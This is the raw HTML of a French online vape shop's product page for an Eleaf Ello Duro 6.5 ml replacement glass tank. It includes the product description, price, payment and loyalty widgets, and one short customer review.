Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/40-accessoires"> <span itemprop="name">Accessoires</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/200-pyrexreservoirs"> <span itemprop="name">Pyrex/Réservoirs</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/241-pyrex-eleaf"> <span itemprop="name">Pyrex Eleaf</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html"> <span itemprop="name">Pyrex Ello Duro 6.5 ml de chez Eleaf</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/pyrex-eleaf/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" alt="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" title="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" data-zoom-image="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/1524-medium_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" data-image-large-src="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" src="https://www.creation-vap.fr/1524-home_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" alt="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" title="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-908"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" alt="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" title="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Vous recherchez un pyrex de remplacement pour le <strong><span style="color:#9b9b9b;">Ello Vate</span></strong>, la<strong> <span style="color:#9b9b9b;">Resa stick</span> </strong>ou la<strong> <span style="color:#9b9b9b;">istick pico-s</span> </strong>de chez<strong> <span style="color:#9b9b9b;">Eleaf</span> </strong>? Alors le voici le seul, l'unique et l'authentique pyrex pour votre<strong> <span style="color:#9b9b9b;">Ello Vate</span></strong>.</p><p>Capacité du réservoir forme bulb de 6.5ml.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-908"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/1524-large_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/1524-home_default/pyrex-ello-duro-65-ml-de-chez-eleaf.jpg" alt="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" title="Pyrex Ello Duro 6.5 ml de chez Eleaf | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">Pyrex Ello Duro 6.5 ml de chez Eleaf</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="3.9">3,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-908" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:390,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 3.25 HT / unité</p></div></div></div><div id="product-description-short-908" class="description-short" itemprop="description"><p>Vous recherchez un pyrex de remplacement pour le <strong><span style="color:#9b9b9b;">Ello Vate</span></strong>, la<strong> <span style="color:#9b9b9b;">Resa stick</span> </strong>ou la<strong> <span style="color:#9b9b9b;">istick pico-s</span> </strong>de chez<strong> <span style="color:#9b9b9b;">Eleaf</span> </strong>? Alors le voici le seul, l'unique et l'authentique pyrex pour votre<strong> <span style="color:#9b9b9b;">Ello Vate</span></strong>.</p><p>Capacité du réservoir forme bulb de 6.5ml.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="908" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=3;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">3</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">3</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,15&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fpyrex-eleaf%2F908-pyrex-ello-duro-65-ml-de-chez-eleaf.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Pyrex+Ello+Duro+6.5+ml+de+chez+Eleaf https%3A%2F%2Fwww.creation-vap.fr%2Fpyrex-eleaf%2F908-pyrex-ello-duro-65-ml-de-chez-eleaf.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fpyrex-eleaf%2F908-pyrex-ello-duro-65-ml-de-chez-eleaf.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F1524%2Fpyrex-ello-duro-65-ml-de-chez-eleaf.jpg&amp;description=Pyrex+Ello+Duro+6.5+ml+de+chez+Eleaf" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div><link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" /><style>#agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 100%}}
	
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;window.addEventListener('load',function(){if(document.getElementsByTagName('h1').length){let widgetSummary=document.getElementById('agWidgetH');let firstH1=document.getElementsByTagName('h1')[0];firstH1.parentNode.insertBefore(widgetSummary,firstH1.nextSibling);widgetSummary.style.display="block";}else{document.getElementById('agWidgetH').style.display="block";}});/* ]]> */</script> <div id="agWidgetH" class="inline agWidget rad fr" style="display:none;"><div class="inner rad"> <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s"> <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;"><div class="reviewGlobal"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><p>(1 avis)</p></div> </a></div></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#extra-0" role="tab" aria-controls="extra-0">Avis clients</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Le pyrex Ello Duro de chez Eleaf</h2><p>Le <strong><span style="color:#9b9b9b;">Tank Pyrex Bulb Ello 6.5ml</span>&nbsp;</strong>est un réservoir de remplacement pour le<strong><span style="color:#9b9b9b;"> clearomiseur phare de Eleaf</span></strong> : le Ello 4 ml. Ce tank pyrex transparent viendra remplacer à le réservoir d'origine de votre<strong> <span style="color:#9b9b9b;">atomiseur Eleaf Ello</span></strong>, tout en augmentant sa contenance d'origine à 6.5ml grâce à sa forme de type "bulb".</p><h2 style="text-align:center;">Caractéristiques techniques du pyrex Ello Duro par Eleaf</h2><p>Ce réservoir de remplacement bulb est compatible avec les clearomiseurs <strong><span style="color:#9b9b9b;">Ello</span>, <span style="color:#9b9b9b;">Ello Duro</span> </strong>et<strong> <span style="color:#9b9b9b;">Ello Vate</span></strong> de <span style="color:#9b9b9b;"><strong>Eleaf</strong></span> et permet d'augmenter la contenance à 6.5ml contrairement au réservoir original de 4ml du <strong><span style="color:#9b9b9b;">clearomiseur Ello</span></strong>, grâce à son fameux format arrondi "bulb", de quoi éviter un ravitaillement trop fréquent.</p><p>Entièrement constitué de pyrex transparent, il vous offre donc une excellente visibilité du niveau de liquide restant dans le tank.</p><p>Il est prévu pour être rapide et simple à remplacer, afin de vus permettre de reprendre la vape rapidement et en toute sérénité.</p></div></div><div class="tab-pane fade in " id="extra-0" role="tabpanel" id="" class=""><div id="ag-s" class="fr"><div><div id="agWidgetMain" class="agWidget rad" ><div class="topBar">Avis à propos du produit</div><div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a><p class="agReviewsLegal"> <span>Avis soumis à un contrôle</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal"> <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g> </svg></p></div><div class="statCont"><div class="steavisgarantisStats"><div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div><div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div><div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div><div class="item"><span class="stat"><div class="note bar4" style="height:0%"><span class="value">0</span></div></span><span class="name">4&starf;</span></div><div class="item"><span class="stat"><div class="note bar5" style="height:100%"><span class="value">1</span></div></span><span class="name">5&starf;</span></div></div></div><div class="reviewCont"><div class="reviewGlobal"><div class="largeNote"> <big>10</big>/10<p> <br>Basé sur 1 avis</p></div></div></div><meta itemprop="ratingValue" content="5" /><meta itemprop="reviewCount" content="1" /><meta itemprop="bestRating" content="5" /></div><ul class="reviewList"><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 23/02/2019 à 16:48</span> (Date de commande : 13/02/2019)</span></div><meta itemprop="datePublished" content="23/02/2019 à 16:48"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">Très bien</p></div></li></ul><img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none"></div></div></div><style>.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 0%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 100%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;var reviewTabStr="Avis clients";var maxReviewsPage="10";document.addEventListener("DOMContentLoaded",(event)=>{var legalContent="<ul>"+"<li>Les avis déposés sont soumis à un contrôle.</li>"+"<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>"+"<li>Les avis ont été déposés sans aucune contrepartie.</li>"+"<li>Le délai maximum de publication des avis est de 30 jours.</li>"+"<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>"+"</ul>";tippy('#ag-reviews-legal',{content:legalContent,allowHTML:true,placement:'bottom'});});/* ]]> */</script> <br><br></div></div></div> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 10 autre produits ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" 